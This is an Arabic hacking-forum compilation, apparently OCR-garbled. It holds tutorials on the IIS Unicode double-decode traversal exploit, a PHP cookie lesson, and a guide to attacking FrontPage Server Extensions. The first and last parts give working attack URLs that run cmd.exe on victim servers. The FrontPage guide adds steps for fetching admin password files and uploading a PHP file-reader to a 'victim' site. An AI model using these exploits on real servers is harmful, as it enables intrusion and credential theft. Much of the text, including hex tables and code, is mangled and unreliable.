Carries out the command specified by string but remains وطبعا معناه انه ينفذ الاوامر الموجوده في السطر و لكن يستمر مفعولها (ما زلت ابحث عن اوامر مثل هذه و لكن هذا ما Sites UnDeR UtTaCk

www.3asfh.com/vb

hi HaCkEr & MaXhAk2000

هو مكتوب امامي و لكن تقدر تقول انها الاوامر التي تأخذ فتره طويله حبتين مثل ping مثلا ) و مثلا هناك argument أخر مثل Q/ و هذا نستخدمه في اغلاق تفعيل امر echo كما هو واضح في المثال فوق

و هناك الكثير من هذه ال arguments و طبعا منها ما هو اساسى لا يمكنك التحكم فيه (يعنى فتحه او غلقه مثل ال c/ و ال ( k/ و هناك اخرين يمكنك ان تجعلهم on او off و بهذا تكون انت تتحكم بحاله ال cmdخاصتك (ياريت تنفذ الامر و تقرأ المكتوب لانك راح تلاقى تفاصيل الفتح و الغلق بالتفصيل ) و اصبروا على قليلا حتى انتهى من الامتحان الاول في MCSE في خلال اسبوعين ان شاء الله تعالى و بعد ذلك نعود اكثر قوه و نشرح لكم هذه النقطه بالتفصيل ان شاء الله بس اصبرو شوى اعتقد انك الان فهمت ما هي ال arguments و ما فائده c/ التي تكتبها في الثغره و انا متأكد انك لا تعرف معناها .

تعالو نروح لنقطه سهله و بسيطه جدااا في الثغره ،انت تشغل ال cmd.exe لانك تريد ان تتحكم بالموقع و تغير الاندكس و الخ و و لكن تعالى مثلا نشغل اى ملف تانى ياترى كيف نشغله ؟ انا راح اقلك كيف :: كل ما عليك فعله هو ان تقوم بوضع اسم الفايل الذى تريد تشغيله بهذا الشكل

> Ping.exe+PRINT بلا من cmd.exe?/c و بهذا تكون قد شغلت الفايل الذي تريده . ( enjoy this) حيث تصبح الثغره بهذا الشكل ::

http://issserver/scripts/..%5c..%.../ping.exe+PRINT

- +c/ \*و بالتالي كما عرفنا فوق انا c/ هي ال argument لل cmd.exeاو الحاله التي سينفذ عليها ال cmd الامر اما علامه ال + التي بجانب ال c/ فهي بمقام المسافه بين الكلمتين في الثغر، و لكن لا يمكننا اسبدالها بمسافه عاديه و بعدها يكون الامر الذي يحمله سطر الاوامر لينفده ثم علامه + ثانيه و بعدها اسم الدرايف الذي تعرض محتوياته على الشاشه حاليا .

\*\*و نأتي الان لاهم نقطه في الثغره و هي اساسا سبب الثغره كما ذكرنا في اول الكلام (هو ان سبب الثغره يكون حل شفره العنوان اكثر من مره )و هذا ما نطلق عليه ال decode انا شخصيا افصل الديكودز على انه تحليل حتى نصل لابسط الحل كما في الرياضيات يعني simplyfiey اي تبسيط و فك المعادله تعالو خلينا نفهمكم هذا على الثغره نفسها ::

255c..%255c./هذا هو الديكود اى التحليل للاصل /.... ولكن ما الذي نحاول ان نفعله بهذه التحليلات الغريبه ؟ فنحن بذلك نحاول ان نحسن و نلعب في مسارات الديريكتورز و لكن للاسف لا يمكنك تغيير او اللعب في الديريكتورز لان ال iis مزود بخاصيه عمل check على مثل هذه الديكودز و منعها من التنفيذ و هنا يقع اصل ثغره اليوني كود و هو التحليل لمرتين او لاكثر من مره فهمتم قصدي الان اي ان ال is أمزود فعلا بخاصيه ال check على هذه الديكودز و لكن انت تضع الثغره و بها اكثر من تحليل واحد لنفس اسم الموقع و لذلك يقوم ال is بوظيفته المعتاده و هي ال check و المنع على الديكود الاول و يظهر له ان كل شئ بخير و انه يسيطر على الموقف خخخخخخخ و لكن الحقيقه انه يعمل ال checkمره واحده فتكون النتيجه ان الديكود الثاني ينجح تماما في محاوله اللعب في الديريكتورز و بالتالي يكون نتيجه الديكود الثاني هو ان يرجع الي اصله اي (slash) /

و تعالو ندخل و نتعمق اكثر في تفاصيل الديكود للثغره بعد ان عرفنا فكرتها :: شوفو فيه ماده اسمها computer logic و الماده دى راح درس فيها شئ يسمى HexaDecimal Valuesو هذه ال values هي اساس الديكود الذي نفعله في الثغره اي ان كل حرف صحيح او حركه مثل / في الكمبيوتر لها ما يسمى بال hex value تعالى اوضحلك اكثر ::

مثلا: %٢٠ تعنى مسافه (space) هذا مثال بسيط و اعتقد انك فهمت الان كلامي و طبعا يوجد جدول لهذه ال hex values المساويه للحروف و الحركات العاديه في الكمبيوتر ، اذن اعتقد انك ادركت تماما الان انك ترسل hex values عوضا عن الحروف و الحركات العاديه الى السرفر و هذا بالضبط ما نسميه التحليل او فك الشفره او ال decode

تعالى نخش فى تفاصيل الثغره اكثر و سنأخذ الحركه التى نشرح عليها هى ال ( slash) / حيث انها من اساسيات الديكود فى هذه الثغره :: شوف فى جدول ال hex value راح نجد ان ال / = % , o عطبعا هذا هو الديكود الاول الذى ستفكر الان فى انك تحذف ال / و تضع بدلا منها هذا ال subver فتنجح الثغره و لكن انا اقول لك هذا خطأ لان هذا هو الديقود الاول و انا ذكرت ان الديكود يحدث مرتين او ممكن اكثر يعنى لو وضعت هذا الديكود الاول فستجد ان ال sis لديه القدره على ان يمسك هذا الديكود و يمكنعه من التنفيذ و لذلك علينا ان نحلل هذا ال حتى يتم الديكود التاني فتنجح الثغره

> و بالنظر الى جدول ال hexadecimal values شوف نجد هذا :: 25% = % 55% = 5 c = %63

و بالتالى نجد انفسنا قد خدعنا ال iis checker بأننا حللنا ال شفره مرتين و بالتالى فسنحصل فى المقابل على المصل و هو / و بالتالى تكون قد نجحت الثغره .

فهمتم الان شباب معنى ديكود العنوان مرتين و فهمتم اساس الثغره و الديكود مرتين ليس معناه تكرار التحليل الاول مرتين و لكن معناه تحليل و فك التحليل الاول اى simplify الى ابسط و اطول صوره ممكنه فى نفس الوقت

> و عشان توضح اكثر معك راح احطلك كيف التركيبه الصح للتحليل :: 25% 25 = 6 = 6 = 25%25 = 5 c = c = 35%35 = 5 c = c = 25%35 = 5 = 63%35 = 63 = c = 35%35 = 63%35 = 63%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 65%35 = 5%35 = 5%3

> > ثم : %°/= c

ارائيتم التحليل طبعا فى الاخر يجب ان يساوى الديكود الاصل و هو كما هة واضح فى مثالنا كل التحليلات تساوى %• c و كما ذكرنا / = 50% و لكننا حللنا هذا الرمز الى اطول و ابسط تحليل حتى نخدع ال is checker و فى النهايه بعد فهمنا للثغره و اساسها هيا تعالو نطبقها مع بعض سوف نضع الثغره فى هذا الشكل :: http://iisserver/scripts/..%5c..%...xe?/c+dir+c:+/s

و ستدخلون على الموقع بنجاح و لكن اكيد تلاحظون شئ جديد قد زاد على الثغره و هذا الشي هو ٢/+

هذا الرمز

و عندماً تدمج هذا الرمز مع التغره كما في المثال السابق سوف تأتيك لسته بكل فايل كبير و صغير في كمبيوتر الويب سرفر

و الله تعبت فى هذا الدرس و تعبت فى قرائه المعلومات و تجميعها عن اليونى كود حتى اصل لهذا الشكل الاخوه و ان شاء الله انتظرو موضوعى القادم بعدما اكون انهيت امتحانى الاول فى) MCSE ادعولى بالنجاح ) و سيكون عباره عن تلخيص للتعامل مع شبكات ويندوز ٢٠٠٠ و كيفيه اختراقها و فائده ال WIN2000 RESOURCE KIT...

" تدريب على عملية الإختراق بواسطة اليونيكود "

# \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ الکاتب: MaXhAk2000

\$\$\$\$\$\$\$\$\$\$\$\$\$

بسم الله الرحمن الرحيم.. كثر الكلام عن إختراق المواقع بأنواعه واليوم عندي شرح عن الإختراق عن طريق اليونيكود أو بالأصح تطبيق عملي على كيفية الإختراق عن طريق اليونيكود وهذا النوع يعتبر للمبتدئين وهو الذي بإذن الله بسم الله نبدأ... سيكون التطبيق على جهازك وهو مثل الموقع أو السيرفر وتقوم بتطبيق الدرس كما وأنك على موقع مصاب.... لكى تتدرب على إختراق المواقع قم بتركيب نظام ويندوز ٢٠٠٠ على جهازك . وفي نفس السيدي تبع النظام تقوم بإضافة سيرفر 3|| وذلك عن طريق : ١ \*قم بالذهاب إلى لوحة التحكم. ٢ \*قم بالنقر على إضافة إزالة برامج. ٣ \*قم بالنقر على زر " إضافة إزالة مكونات ويندوز ". ٤ \* قم بوضع علامة صح على الخيار الأول. "SII" هذا بالنسبة لكيفية تنزيل السيرف... اما عن كيفية التدرب على الجهاز أي اختراقه فقم بالتالى:-قم بوضع الموقع في مجلد wwwroot الموجود داخل مجلد Inetpub طبعا هتدخل عليه بعد ما تشغل السير فر IIS عن طريق http://127.0.0.1/ ولإيجاد الثغرة في الجهاز والتدرب عليها قم بتشغيل برنامج عمران سكان أو أي برنامج اخر للفحص عن الثغرات تبع اليونيكود وقم بوضع العنوان تبعك الى هو /http://127.0.0.1 وقم بتطبيق المهارات التي تعلمتها في اختراق المواقع المصابة باليونيكود... hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

" درس مفصل عن الکوکیز "

\$\$\$\$\$\$\$\$\$\$\$ الکاتب:Linux Girl \$\$\$\$\$\$\$\$\$

#### مقدمة:\_\_

^^^^

تعد الكعكات ( الـ ( cookies من الوسائل المفيدة في انشاء مواقع اكثر تفاعلية ، فبو اسطتها ستتمكن من معرفة هل قام المتصفح بزيارة موقعك من قبل ام لا.

فى هذا الدرس سنتعرف على الكعكات و كيف يمكننا استخدامها...

> معلومات عامة ۸۸۸۸۸۸۸

#### -ما هي ملفات الكوكيز ؟

~~~~~

ملفات الكوكيز عبارة عن ملفات نصية ، تقوم المواقع التي تزورها بإيداعها على القرص الصلب في جهازك ، وتحتوي هذه الملفات النصية على معلومات تتيح للموقع الذي أودعها أن يسترجعها عند الحاجة ، أي عند زيارتك المقبلة للموقع .

وتختلف المعلومات التي تخزن ضمن ملفات الكوكيز من موقع لآخر ، ولكن ليس بإمكان هذه المواقع استرجاع أي معلومات إضافية عنك أو عن جهازك ، باستثناء تلك المعلومات المخزنة في الملف النصي الخاص بها ، والتي تم إرسالها من قبل الموقع ، وبذلك لا تستطيع هذه المواقع الاطلاع على مضمون ملفات الكوكيز الأخرى ، أو أي ملفات خاصة على جهازك .

-كيف يتم إيداع ملفات الكوكيز على جهازك ؟ يرسل المتصفح ، عند إدخالك عنوان موقع في شريط العناوين ، طلباً إلى الموقع الذي حددته ، متضمناً عنوان IP الخاص به ، ونوع المتصفح الذي تستخدمه ، ونظام التشغيل الذي يدير جهازك . تخزّن هذه المعلومات في ملفات خاصة بالمزود ، Log Files ولا علاقة للكوكيز بالمعلومات التي يتم إرسالها . وفي اله قت ذاته بدحت المتصفح عن ملفات كوكن ، التي تخص الموقع المطلوب ، فاذا وحدها بتم إسالها مع

الوقت ذاته يبحث المتصفح عن ملفات كوكيز ، التي تخص الموقع المطلوب ، فإذا وجدها يتم إرسالها مع طلب مشاهدة الموقع ، وإذا لم توجد ، فإن الموقع سيدرك أن هذه زيارتك الأولى إليه ، فيقوم بإرسال ملفات الكوكيز إلى جهازك لتخزن عليه .

وبإمكان الموقع تغيير المعلومات الموجودة ضمن ملفات الكوكيز أو إضافة معلومات جديدة كلما قمت بزيارة الموقع \_ يتم تخزين بعض ملفات الكوكيز في الذاكرة فقط ، بحيث يجري حذفها مباشرة عند إغلاقك المتصفح ، ولكن معظمها وتسمى "ملفات الكوكيز المثابرة"، يتم تخزينها لفترة محددة على القرص الصلب لحين انتهاء صلاحيتها وقد تدوم صلاحيتها مدة أشهر أو حتى سنوات \_ أما بعض ملفات الكوكيز التي تعرض تاريخ صلاحية لتاريخ سابق ، فإنها تُحذف مباشرة ولا تُخزَّن على قرصك الصلب \_ وتعود المعلومات المخزنة في ملفات الكوكيز إلى مزودات الموقع الذي أصدرها فقط ، وقد تعمى القرص الصلب كرض تاريخ صلاحية في ملفات الكوكيز إلى مزودات الموقع الذي أصدرها فقط ، وقد تعمم بعض الشركات المعلومات المخزنة في ملفات الكوكيز إلى مزودات الموقع الذي أصدرها فقط ، وقد تعمم بعض الكبرى ملفات الكوكيز التي تصدرها على جميع مزوداتها ، لتنسيق المعلومات المتضمنة ، ولكي لا تصدر كل من مزوداتها ملفات كوكيز للمستخدم ذاته ، عند زيارته لصفحات مختلفة في الموقع.

-مكونات ملف الكوكيز : ٨٨٨٨٨٨٨٨٨٨٨ يتكون عادة من عدة اجزاء هي اسم الملف ، قيمته ، تاريخ انتهاء مفعوله ، الموقع المالك له ...

زراعة الكعكات على جهاز العميل:-أولا : كيف تزرع ملفات الكعكات : يتم ذلك باستخدام الدالة setcookie و تعريفها بالشكل التالي :

code:

boolean setcookie (string name [, string value [, int expire

[, string path [, string domain [, int secure]]]]])

تهمنا المدخلات الثلاث الاولى و هي : : nameاي اسم الكعكة ... فبامكانك ارسال اكثر من كعكة الى متصفح واحد و عندها يصبح الاسم هو الطريقة الوحيدة للتمييز .

: valueالقيمة ... فقط قيم نصية ... لا يمكنك وضع مصفوفة كقيمة و هذا أامر مهم ... لكن انتبه بامكانك وضع مصفوفة كقيمة و هذا أامر مهم ... لكن انتبه بامكانك وضع مصفوفة لكن بطريقة اخرى ... ؟ كيف ؟ : استخدم الدالة serialize لتحويل اي متغير في بي اتش بي الس شكل نصي و من ثم استخدم unserialize لاعادته الى الشكل الطبيعي.

: expire ي عدد الثواني من بدية عصر اليونكس ( ١ يناير ١٩٧٠ ) و التي بعدها سيقوم المتصفح على جهاز المستخدم بحذف الكعكة ... و هنا ثلاث حالات: <--أولاً : أن يكون الوقت المعطى كمدخل اكثر من الوقت الحالي على جهاز العميل و عندها تخزن الكعكة على جهاز العميل و تحذف عند انقضاء المدة .

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb <-- ثانياً: أن يكون الوقت المعطى كمدخل اقل من الوقت على جهاز العميل و عندها لا يقوم المتصفح على جهاز العميل بتخزينها و اذا وجدت كعكة بنفس الاسم فانه يحذفها حتى لو لم تنتهى المدة . <-- ثالثاً : إذا لم تحدد وقتا فان الكعكة تخزن في ذاكرة المتصفح و تفقد حالما يغلق المستخدم الموقع . مثال : code: <? setcookie('site','http://www.palhackerz.com/',time()+3600); ?> من الدوال المفيدة دالة time و التي ترجع الوقت الحالي على شكل عدد الثواني من بداية عصر اليونكس (۱ يناير ۱۹۷۰). ثانيا كيف تحذف او تعدل كعكة: لكي تحذف كعكة عليك أن ترسل كعكة بنفس الاسم و خالية القيمة و ذات وقت اقل من الوقت على جهاز المستخدم مثال: code: <? setcookie('site',",time()-360000); ?> ملاحظات: عندما تحدد زمنا ماضياً اجعله قيمة كبيرة لكى تتفادى فارق التوقيت بين الخادم و العميل . ٢ - لكي تعدل أي كعكة عليك حذفها و إرسالها من جديد . ملاحظة مهمة : يجب ان تستدعى الدالة setcookie قبل أن ترسل اي شىء الى المتصفح .. فمثلا الكود التالى لن ينجح code:

www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

<html>

<body>

<?

```
setcookie('site','palhackerz.com',time()+20000);
```

```
echo "Alfjr.com : the best islamic forum";
```

?>

</body>

</html>

بل لو كان هنالك مجرد سطر فارغ قبل علامة البداية ؟ حفلن تعمل الدالة... setcookie

المثال السابق كان من الممكن ان يكون : .code

<? setcookie('site','palhackerz.com',time()+20000);</pre>

?>

<html>

<body>

<? echo " palhackerz.com : the best Hacking forum"; ?>

</body>

</html>

www.3asfh.com/vb

**0** Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

قراءة الكعكات من جهاز العميل:

حيف تستقبل المتغيرات من الكعكة :-

قلنا بانه بامكانك ارسال اكثر من كعكة الى متصفح واحد .. عندما يظلب المستخدم من متصفحه صفحة على موقعك فان المتصفح يقوم بارسال جميع الكعكات التي قمت انت بزراعتها عند المستخدم PHP ... تسهل عليك قراءة هذه الكعكات و تخزنها في مصفوفة اسمها \$\_COOKIE هي مصفوفة من النوع Associative Arrays بحيث ان المفتاح هو اسم الكعكة و القيمة قيمة الكعكة كما ارسلتها .

> مثال : :code

040

<?

echo \$\_COOKIE['site'];

?>

و هذه تطبع : :code

### palhackerz.com

تطبيق : تخصيص لون الخلفية كمثال بسيط دعنا نقوم بانشاء موقع مبسط و نستخدم الكعكات لكي نحفظ لون الخلفية المحببة الى الشخص -. ماذا لدينا ؟ ٢- الملف : user.php يقوم الملف بعمليتين : <--الثانية : تحديد اللون الذي اختاره الزائر . ٢- الثانية : عرض نموذج اختيار الللون و حفظ اللون المختار <--الثانية : عرض نموذج اختيار الللون و حفظ اللون المختار ٢- الملف nidex.php إحدى صفحات الموقع و التي تستفيد من خدمات الملف. user.php وإليك الكود الخاص بكل ملف : ٢- الملف : user.php Sites UnDeR UtTaCk / www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000

<?

/\*-----

**Cookies-Based Background Selector..** 

Created By : "Rasha"<rasha@h4palestine.com>

For : h4palestine.com

-----\*/

function display\_form(){

?>

<html>

<body>

```
<!-- Color setting Form -->
```

```
<form name=color_select method="GET">
```

```
<INPUT type="hidden" name="do" value="set_color">
```

```
<INPUT name="color" type="text" value="
```

<? echo get\_color(); ?>">

```
"INPUT type="submit" value="
```

</FORM>

```
<!-- Color Clearing Form -->
```

```
<form name=color_clear method="GET">
```

```
<INPUT type="hidden" name="do" value="clear_color">
```

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

"
INPUT type="submit" value="

```
</FORM>
```

<?

}

function set\_color(){

global \$\_GET;

setcookie('color',\$\_GET['color'],time()+36000);

header('Location:index.php');

}

function get\_color(){

global \$\_COOKIE;

if(isset(\$\_COOKIE['color'])){

return \$\_COOKIE['color'];

}else{

return "#FFFFFF";

} }

www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000

```
function clear_color(){
```

```
setcookie('color',$_GET['color'],time()-36000);
```

```
header('Location:index.php');
```

}

// selection

```
if ($do=='display_form'){
```

display\_form();

```
}elseif ($do=="set_color"){
```

set\_color();

```
}elseif ($do=="clear_color"){
```

clear\_color();

}

?>

-الدالة الاولى display\_form تقوم فقط بعرض نموذج اختيار اللون . -الدالة الثانية set\_color تقوم بحفظ اللون المختار في كعكة و ترجع المستخدم الى الصفحة الرئيسية . -الدالة الثالثة get\_color ترجع قيمة اللون من الكعكة و اذا لم يكن هنالك قيمة فانها ترجع لون افتراضي وهو الابيض . -الدالة الرابعة clear\_color تقوم بمسح الكعكة بالطريقة التي ذكرناها في الدرس .

> ٢- ملف الـ : index.php ملف عادي جداً الا انه يطلب الدالية get\_color من ملف user.php كما يلي :

| www.3asfh.com/vb           | Sites UnDeR UtTaCk                                                                                                | hi_HaCkEr & MaXhAk2000 |  |
|----------------------------|----------------------------------------------------------------------------------------------------|------------------------|--|
| code:                      |                                                                                                    |                        |  |
| <html></html>              |                                                                                                    |                        |  |
| include('user.php');       | <body bgcolor="&lt;1&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;cho get_color() ?&gt;"></body> |                        |  |
| <h1>مرحبا بك </h1>         |                                                                                                    |                        |  |
|                            |                                                                                                    |                        |  |
| يمكنك تخصيص لون الخلفية مر | هنا                                                                                                    |                        |  |
|                            |                                                                                                    |                        |  |

</a> a href="user.php?do=display\_form">

</body>

</html>

•••••

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " معلومات مهمة عن المواقع التي تدعم الفرونت بدج " \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ الكاتب: ( DeXXa ) الكاتب: \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ ما الذي يجب أن تعرفه قبل قراءة هذا الدرس : \* الألمام بالانجليزية \* قراءة المزيد عن الـ FrontPage Server Extensions و ليس كيفية اختراقه . \* كيفية التعامل مع برنامج Microsoft Office FrontPage \* كيفية التعامل مع الـ CHMOD . \* كيفية التعامل مع الـ Telnet . \* كيفية التعامل مع بروتوكول HTTP . \* كيفية التعامل مع قواعد البيانات العلائقية SQL . \* كيفية التعامل مع أحد لغات الويب و التي تعمل بناحية الخادم Server Side Scripting . Language و اذكر أخيراً بأنى اؤمن بأن المخترق ما هو إلا انسان وظيفته البرمجة و ادارة و تحليل النظم و الشبكات و ليس انسان همه هو معرفة القليل من الأمور التي تساعده في التخريب و العبث بما تعب به الآخرون و تضييع الوقت في الدردشة و التسكع بمقاهى الانترنت ، و لذا فأفترض بأن ما أقوله سيكون واضحاً و لا يحتاج لـ Screen Capture . ضوع:
 فريطة الموضوع:
 ما الذي ستسفيده عند قراءة الموضوع ؟ مقدمة . ما هو الـ FrontPage Server Extensions ؟ . ما هي آلية عمل الـ FrontPage Extension Server ؟ . كيفية الاتصال بـ FrontPage Extension Server . كيفية معرفة هل الموقع يدعم الـ FrontPage أم لا كيفية استغلاله ليصبح في صلاحك ^^^^ صالذى ستستفيده عند قراءتك للموضوع ؟

> \* ستعرف ما هو الـ FrontPage Server Extensions . \* آلية عمله . \* كيفية جمع المعلومات الخاصة بأي موقع . \* بعض الطرق للاستفادة منه عند الاتصال بالخادم الخاص به .

@ مقدمة :

تسعى شركات التسكين بأنواعها توفير شتى شبل الراحة لعملائها ، فتجدهم يقدمون العروض و التخفيضات لارضاء العملاء مثل دعم لـ PHP و CGI و Perl و SSL و FTP و SQL .

و بالنسبة لمدارء المواقع Webmasters فإن البرنامج المفضل لهم لتصميم مواقعهم هو Microsoft Office FrontPage و الذي كما هو مبين يأتي مع حزمة Office ، اذ يتميز بسهولة استعماله كما انه يوفر بعض البرمجيات مثل عداد الزوار ، و لذا تقدم شركات التسكين دعم كامل للبرنامج .

۶ FrontPage Server Extensions الما هو الـ @

(ملاحظة : سأتكلم حالياً عن الحزم التي أتت بعد حزمة الاصدار الثاني )

هو عبارة عن حزمة من البرامج يتم تثبيتها في الخادم Server الخاص بشركة التسكين التي لها قالبية لدعم بعض الخصائص .

و عند التثبيت يجب انشاء عدة مجلدات منها :

private\_/ vti\_bin\_/ vti\_cnf\_/ vti\_log\_/ vti\_pvt\_/ vti\_txt\_/

و سأتكلم عن وظيفة كل مجلد يهمنا :

\* المجلد \_vti\_bin \*

و يتواجد بداخله مجلدان هما:

(ملاحظة : النقطتان تشيران إلى المجلد \_vti\_bin )

/vti\_adm\_/.. /vti\_aut\_/..

الثاني لا يهمنا بقدر ما يهم المجلد الأول اذ أنه الخاص بالمشرف ولا تستطيع الاستفادة منه اذا لم تحصل على كلمة المرور الخاصة به . كما يوجد ملفان هما : hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

shtml.exe/.. fpcount.exe/..

\* المجلد \_vti\_pvt :

و يتواجد بداخله عدة ملفات ما يهمنا منها هو الملفات التالية :

- الملف service.pwd : و فيه يتواجد المعرف و كلمة المرور الخاصة بالمشرف مشفرة بمقياس DES . - الملف service.grp : و فيه يتواجد المعرفين من مشرفين و authors . - ملفي deptodoc.btr و doctodep.btr : و فيه يتواجد مسارات الملفات التي تم تحميلها على الخادم ، فاذا قمت بتنزيله فتستطيع معرفة الملفات الموجودة بالموقع .

و في الغالب لا تستطيع معاينة محتويات المجلد اذ يوجد في المجلد الرئيسي للموقع ملف .htaccess يقوم بمنع الجميع ( المالك و المجموعة و الزوار ) من معاينة المجلد و محتوياته .

(ملاحظة : ان عدم وضع أي صلاحية على المجلد لا يعني بأنها تعتبر ثغرة و لكن ضعف من الناحية )

: private\_ \* المجلد \*

و يتواجد بداخله ملف واحد فقط هو . htaccess

@ ما هي آلية عمل الـ FrontPage Extension Server ؟

يعتمد الاتصال بين العميل و الـ FrontPage Extension Server على بروتوكول الـ HTTP .

فلو اردنا معاينة عداد الزوار عن طريق برنامج الـ FrontPage فانه يتم ارسال طلب Request للخادم ثم يمرره الخادم بالـ FrontPage Extension Server و الذي يمرره بالتالي ببرمجيات الخادم مثل fpcount.exe ، و من ثم يكرر تمريره مرة أخرى إلى الـ Extension Server و إلى الخادم و يظهر المخرجات لـ العميل ، علماً ان هذه الاتصالات تتم عبر جدار نار .

# : FrontPage Extension Server كيفية الاتصال بـ @

كما ذكرنا سابقاً ان أغلب شركات التسكين تسعى لراحة العملاء ، فتجدها تدعم خدمة الـ FrontPage و ذلك لتحميل الصفحات للموقع علماً بأنها تدعم بروتوكول الـ FTP و تحميل الملفات و انشاء المجلدات عبر المتصفح اعتماداً على البرمجيات التي تعمل بناحية الخادم . و الآن قم بتنفيذ التالي لمعرفة كيفية الاتصال بالـ FrontPage Extension Server :

( ملاحظة : سأتكلم حالياً عن حزمة الـ XP و التي لا تختلف أبداً عن الحزم الباقية إلا في بعض النقاط الشكلية )

\* قم بتشغيل برنامج الـ FrontPage و الذي يأتي مرفقاً مع حزمة Office . \* من قائمة File قم باختيار Open Web . \* قم باضافة المعرف و كلمة المرور ( الأصلية و ليست المشفرة ) . \* اذا كانت صحيحة سيظهر لك الخادم ملفات الموقع كلها و عندها تستطيع التحميل و التعديل في الملفات و المجلدات و معاينة الشفرة المصدرية \* اذا لم تتم العملية بنجاح فهذا يعني بأن الموقع لا يدعم الخدمة أو أن المعرف أو كلمة المرور خاطئة و يطلب منك معاينتها في وضعية القراءة و لا المجلدات و الملفات التي يحويها المعرف أو كلمة المرور خاطئة و يظهر لك الشفرة المصدرية القراءة و لا يدعم الخدمة أو أن المعرف أو كلمة المرور خاطئة و

@ كيفية معرفة هل الموقع يدعم الـ FrontPage أم لا :

يوجد العديد من الطرق لمعرفة قابلية الموقع لدعم الفرونت بيج نذكر منها :

\* معاينة ملف نجاح التثبيت :

( ملاحظة : قد لا تجد ملف \_vti\_inf.html و لكن هذا لا يعني أن الموقع لا يدعم الخدمة ، كما أنه لا يعتبر ثغرة )

- قم بزيارة أي موقع تريد أن تعرف هل الخادم الخاص به يدعم الـ FrontPage أم لا . - قم بمعانية ملف \_vti\_inf.html بواسطة المتصفح و ذلك بارفاقه بعنوان الموقع ، مثال :

http://www.Victim.com/\_vti\_inf.html

- و عند معاينة الصفحة ستجد جملة FrontPage Configuration Information ، فهذا معناه أن حزمة الـ FrontPage Extension Server قد تم تثبيتها في الخادم بنجاح .

و لمعرفة اصدارة الخدمة قم بالتالي :

- قم بالنقر بزر الفأرة الأيمن على الصفحة ، ثم قم باختيار Source Code . - قم بالبحث عن FPVersion="Version" حيث Version تشير للاصدار الخاص بالخدمة .

\* عن طريق مجلد \_vti\_cnf :

- قم بزيارة أي موقع تريد أن تعرف هل الخادم الخاص به يدعم الـ FrontPage أم لا . - قم بمعانية المجلد بو اسطة المتصفح و ذلك بار فاقه بعنو ان الموقع ، مثال :

http://www.Victim.com/\_vti\_cnf

Sites UnDeR UtTaCk

www.3asfh.com/vb

- قم بالنقر بزر الفأرة الأيمن على الصفحة ، ثم قم باختيار Source Code . - قم بالبحث عن الشفرة التالية :

### vti\_generator:Programe

- حيث Programe يشير لنوع البرنامج و اصدارته و سيكون في حالتنا هو Microsoft دعيث FrontPage X .

\* الكشف عن الشفرة المصدرية للصفحة :

- قم بزيارة أي موقع تريد أن تعرف هل الخادم الخاص به يدعم الـ FrontPage أم لا . - قم بالنقر بزر الفأرة الأيمن على الصفحة ، ثم قم باختيار Source Code . - قم بالبحث بين ترميزي الرأس <Head>>(Head> عن الشفرة التالية :

# <"Meta Name="GENERATOR" Content="Programe>

- حيث Programe يرمز لنوع البرنامج و اذا كان البرنامج هو Microsoft FrontPage X.0 يتبين لنا بأن الخادم الخاص بالموقع يدعم الفرونت بيج و الاصدارة الخاصة به هي X .

\* عن طريق موقع NetCraft :

- قم بزيارة الموقع NetCraft.net . - قم بكتابة عنوان الموقع مستثنياً الـ http:// . - انتظر بضع ثواني . - ستجد أن الموقع أعطاك بعض المعلومات عن الملقم و الخدمات الموجودة في الموقع الذي تريد معرفة قابلية دعمه للبرنامج ، و من تلك الخدمات ErontPage حيث X يرمز لاصدارة الـ FrontPage Extensions Server .

\* عن طريق الـ Telnet :

( ملاحظة : تساعد هذه الطريقة في معرفة بعض المعلومات عن الخادم و المخرجات هي نفس مخرجات الطريقة ) الطريقة في معرفة بعض الطريقة السابقة )

- من قائمة Start قم باختيار Run و اكتب بالنافذة التي ستظهر Telnet . - قم بالاتصال بالموقع عبر المنفذ ٨٠ بالشكل التالى :

# Microsoft Telnet> Open www.Victim.com 80

- قم بارسال طلب Request للخادم و لتكن الطريقة Method هي Head .

www.3asfh.com/vb

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

( ملاحظة : عليك الالمام بكيفية التعامل مع بروتوكول HTTP )

- قم بارسال التالي حيث http://www.Victim.net هو الموقع الضحية و ISP.net هو البروكسي الخاص بن الخدمة الخاص بك :

Head www.Victim.net HTTP/1.1 Host: ISP.net \*/\* :Accept Connection: close

- انتظر بضع ثواني . - ستستلم الاجابة Response عن الطلب الذي ارسلتهب للخادم Server مثل تاريخ آخر تعديل للصفحة و نوع الملقم و الخدمات المتوفرة به . و من ضمن الخدمات ستجد نفس الذي وجدناه في الطريقة السابقة و هو أن خدمة الـ FrontPage و ستظهر لك بالشكل Mod\_frontpage/X . حيث X يرمز لاصدارة الـ FrontPage Extensions Server .

۵ كيفية استغلاله ليصبح في صالحك :

اذا عثرت على موقع يدعم هذه الخدمة و لم يتم وضع صلاحيات على مجلد الـ vti\_pvt قم بالتالي :

( ملاحظة : عليك الالمام بلغة تعمل على ناحية الخادم و في حالتنا فهي الـ PHP ، كما أن على الموقع الضحية دعم هذه اللغة )

> \* قم بالاتصال بالموقع الضحية . \* قم بتحميل ملف ينتهي امتداده بـ PHP و ضمنه التالي :

> > PHP?>

topen = FOpen(\$file, "r\$)؛ ((get = FGets(\$open, FileSize(\$file))؛

Echo \$get

**FClose** \$open

<?

